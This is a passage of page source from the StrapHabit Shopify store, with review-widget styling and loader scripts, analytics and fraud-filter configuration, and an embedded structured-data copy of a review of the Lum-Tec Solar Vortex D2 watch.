!important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'StrapHabit'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"137163079833":{"html":"","css":".jdgm-rev-attachment__review {\ndisplay: none !important\n}\n\n.jdgm-rev-attachment__price::before {\n    content: \"$\"!important;\n}","js":"window.addEventListener('jdgm.doneSetup', (event) =\u003e {\n\tsetInterval(function() {\n      if(document.querySelector('.jdgm-rev-attachment__price')){\n        document.querySelector('.jdgm-rev-attachment__price').innerText = parseInt(document.querySelector('.jdgm-rev-attachment__price').innerText)\n      }\n    }, 500);\n  setTimeout(() =\u003e {\n  document.querySelector('.jdgm-carousel-wrapper').setAttribute('style', 'opacity: 1;');\n  }, 1000)\n});\n\n\/\/ Function to update the content in the ::before pseudo-element\nfunction updateBeforeContent() {\n    const priceElements = document.querySelectorAll('.jdgm-rev-attachment__price');\n    \n    priceElements.forEach(element =\u003e {\n        \/\/ Get the computed style of the pseudo-element ::before\n        let priceText = window.getComputedStyle(element, '::before').getPropertyValue('content');\n        \n        \/\/ Strip quotes around content (since it's returned as a quoted string) and remove decimal\n        priceText = priceText.replace(\/['\"]\/g, ''); \/\/ Remove the quotes around the content\n        let priceNumber = parseFloat(priceText.replace(\/,\/g, ''));\n\n        if (!isNaN(priceNumber)) {\n            priceNumber = priceNumber.toFixed(0); \/\/ Remove decimal places\n\n            \/\/ Use inline style to apply the updated content\n            element.style.setProperty('--updated-price', `\"${priceNumber}\"`);\n        }\n    });\n}\n\n\/\/ Function to observe DOM changes and trigger updates\nfunction observeForPriceElements() {\n    const observer = new MutationObserver((mutations) =\u003e {\n        mutations.forEach((mutation) =\u003e {\n            if (mutation.type === 'childList' || mutation.type === 'subtree') {\n                updateBeforeContent();\n            }\n        });\n    });\n\n    observer.observe(document.body, {\n        childList: true,\n        subtree: true\n    });\n}\n\n\/\/ Apply a CSS rule to change the ::before content dynamically\nconst styleSheet = document.createElement('style');\nstyleSheet.innerText = `\n    .jdgm-rev-attachment__price::before {\n        content: var(--updated-price);\n    }\n`;\ndocument.head.appendChild(styleSheet);\n\n\/\/ Start observing and updating the content\nobserveForPriceElements();\n\n\n\n"},"140958597273":{"html":"","css":"article.jdgm-widget.jdgm-all-reviews-widget.jdgm--done-setup-widget {\n    width: 90% !important;\n    margin: 0 auto !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review",
 "url": "https:\/\/straphabit.com\/blogs\/straphabit-reviews\/lum-tec-vortex-d2-watch-review",
 "datePublished": "2022-01-20 21:15:29 -0500",
 "dateModified": "2025-04-09 18:50:08 -0400",
 "dateCreated": "2022-01-16 16:40:23 -0500",
 "description": "We watch collectors love lume, but don\u0026#39;t always bond with quartz watches. How did Lum-Tec\u0026#39;s solar-powered Vortex D2 with its tri-color lume stack up? Read more to find out.",
 "articleBody": "\n\n\nLum-Tec watches was the first microbrand to enter my collection about 10 years ago (before \"microbrand\" was a commonly-used term). I received it as a trade, but I was really excited about it. Perhaps it was because the brand is based in Ohio, which is where I have lived since the mid-aughts, or perhaps it's just because we in the watch hobby love lume. Either way, I ended up owning a few of them over the years.\nMore recently I hadn't been paying attention to them, perhaps because so much additional competition has entered the space? Either way, when a friend offered me one of Lum-Tec's more recent models in (yet another) trade, I was excited to see what the brand had been up to lately.\nThe catch? It was one of its quartz models, the Vortex. The one in question was the D2 model, with yellow trim. It looked great it photos, and I liked the utility of it being solar, so I decided to try it out.\nLum-Tec Solar Vortex D2 First Impressions\nBesides never needing winding or battery changes, the other unexpected benefit of the solar-powered Vortex is its dial. It takes on a deep glossy look that shifts from black to a deep purple depending on the light. The dial also has an attractive look of depth within the case. the thick internal bezel, and domed sapphire further add to this look of a deep recess.\n\n\n\n \nUpon closer inspection, in bright light, one can see the segments of the solar panel. The Seiko VS42A movement also has kept its date disc. Unfortunately it is almost impossible to see the numerals. It would have been a fun touch if Lum-Tec had made it more visible, like a ghosted date to keep the clean look. Full-disclosure, I'm such a nerd that I still had to set the almost unreadable date to the correct number.\n\n\n\n\n \n \nWearing the Lum-Tec Solar Vortex D2\nAt 42mm, with fairly compact lugs, the Vortex is very wearable. Its dark gray color, a.k.a. \"Military grade Titanium Carbide gunmetal tone PVD hard coating,\" and thick, round bezel help to visually shrink it on the wrist. Shorter lugs help, and at 104g with the supplied strap, it is fairly light.\n\nLum-tec advertises a 12mm case thickness, but the total watch is 13.5mm if you include the domed crystal. Not thin, but completely wearable for a tool watch. It also helps if you remove the standard pass-through strap and install a two-piece like the Ridge Rubber pictured here. \n\n\n\n \nAs noted, the included strap is a fairly standard 1.3mm thick nylon \"Military style strap with matched gunmetal PVD hardware.\" It features three metal ring keepers, like a zulu-style strap. It matches the watch quite well, but of course I've been wearing it on a variety of our straps.\n\nLum-Tec Solar Vortex D2 LUME\nLum-Tec uses X1 grade Super-Luminova with its own MDV technology on the Vortex D2. Hour markings glow in green, while all three hands, plus minutes 20 through 55 on the bezel glow in blue. The first 15 minutes of the bezel are yellow during the day, and green at night. \n\n\n\n \nWhile the lume is very striking, and photogenic (especially on one or our new Luminous Watch Straps), it is not the brightest compared to other watches that I've owned. My guess is that it is difficult to apply lume to a solar panel, but for a brand with \"Lum\" in its name, I had hoped it would be a bit brighter. Still, it was very fun to look at, and does last throughout the night.\n\n\n\n\n \nMy biggest complaint related to legibility, however, is the hands. While X1 is supposed to be some of the best lume available, it is applied in tiny strips only at the center of the broad, but dark-colored hands. A larger lume surface would have made the watch much easier to read, day or night. \n\n\n\n \n \n\nLum-Tec Solar Vortex D2 Case\nI found the dark gray color of the case very attractive, especially when combined with the unique helical-cut pattern applied to the bezel and crowns.\n\nYes, this is a dual crown watch. Although Lum-Tec doesn't advertise it as such, it seems to meet all of the requirements of a diver. It uses a locking uni-directional bezel, which is a unique feature, especially for a watch at this price. It a bit of play in either direction when adjusting it, but it was easy to get it lined up with 12 o'clock, and didn't move once secured. It also looks very cool!\n\nLum-Tec Solar Vortex D2 Movement\nThe Vortex D2 uses a solar-powered Seiko VS42A movement. Just one minute of sunlight produces a full day of power, and 6 months of power can be achieved after only 5 hours of sunlight. Even someone with a large collection should be able to give it enough light to keep it running, but if not, the second hand will beat at 2 second intervals when the charge gets low.\n\nThe movement is also mounted inside the case with an anti-shock system. Its accuracy is rated at +\/- 20 seconds per month.\nConclusion\nLum-Tec's parent company, Weigan Custom Watch says that the Lum-Tec brand was created to showcase its capability for producing unique watches for other customers. This capability can be seen throughout the details of the Vortex.\nWhile its $585 MSRP might seem bit expensive for a 3-hand quartz watch, that cost is put to work providing unique touches, and improved specs. These include the internal ratcheting bezel, military-grade technologies and finishes, Viton seals, and the anti-shock mounting system. The brand also includes free lifetime pressure testing and seal cleaning.\nAdd to that the fact that the watch was designed, hand assembled and fully tested in Ohio, and it becomes a compelling every day grab and go option. \n\nYour Thoughts\nWhat is your favorite lume? Do you own any solar watches? Let us know in the comments!\nSpecifications:\nName: Lum-Tec Vortex D2Reference Number: LTSOL-D2Price: $585Dimensions: 42mm diameter, 48mm lug-to-lug, 13.5mm thick, 22mm lug widthMovement: Seiko VS42A Solar QuartzPower Reserve: 6 months on full charge (5 hours of sunlight)Water Resistance: 200mWeight: 104gCrystal: Double dome sapphire with double side anti-reflective coatingCrowns:  Screw-downBezel: Internal rotating, unidirectional, 120 clickStrap\/Bracelet: 3 ring military-style nylon\n\n\n\n\n\n\n\n\n\n\n\n",
 "mainEntityOfPage": "We watch collectors love lume, but don't always bond with quartz watches. How did Lum-Tec's solar-powered Vortex D2 with its tri-color lume stack up? Read more to find out.",
 "headline": "Lum-Tec Solar Vortex D2 Watch Review",
 "image": "https://straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_1024x1024.jpg?v=1744234737",
 "author": {
    "@type": "Person",
    "name": "Nick Lehner",
    "url": "https://straphabit.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " StrapHabit",
    "logo": {
        "@type": "ImageObject",
        "url": "https://app.tiny-img.com/images/json-ld/0688f1859a8b54ff58190f94d2110356.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "straphabit.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":true,\"activeApp\":true,\"blockByMetafield\":false,\"visitorAnalytic\":true,\"showWatermark\":true}";
        window.blockifyRules = null;
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/apps-shopify.ipblocker.io\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"\\\"Please don't use VPN when you are browsing our site, remove VPN and load website again to be able to use properly\\\"\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
    </script>
<link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfb8c-81ee-7ee6-9a6b-31b89319bc0c/axon-shop-integration-71/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="797" />
<meta property="og:image:alt" content="Lum-Tec Solar Vortex D2 Watch Review - StrapHabit" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26047184941,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26047184941,storefrontBaseUrl: "https://straphabit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1432322201","configuration":"{\"eventKey\":\"b708d6ea-e465-4351-a9f6-7264aa096d68\",\"name\":\"straphabit - Axon Pixel\",\"storefrontToken\":\"429f61100d1bc20d0212e21aa77154f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1362690201","configuration":"{\"accountID\":\"RKsfn2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1235419289","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041465497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"545521817","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\",\\\"GT-TWR2J4J\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/L1IPCNK82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/0af0CNW82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/v0pJCMy82LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"